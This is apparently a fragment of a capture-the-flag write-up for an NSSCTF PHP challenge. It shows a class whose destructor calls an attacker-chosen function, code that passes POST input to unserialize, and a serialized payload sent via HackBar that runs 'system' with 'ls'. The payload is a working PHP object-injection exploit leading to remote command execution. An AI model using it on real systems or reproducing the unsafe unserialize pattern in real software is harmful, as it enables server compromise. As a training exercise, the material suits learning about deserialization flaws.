 index.php <?php
class lyh{
public $url = 'NSSCTF.com';
public $lt;
public $lly;
function __destruct()
{
$a = $this->lt;
$a($this->lly);
}
}
unserialize($_POST['nss']);
highlight_file(__FILE__);
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://node5.anna.nssctf.cn:29202/
enctype
Use POST method application/x-www-form-urlencoded M
Body
nss=O:3:"lyh":3:{s:3:"url";s:10:"NSSCTF.com";s:2:"lt";s:6:"system";s:3:"lly";s:2:"ls";}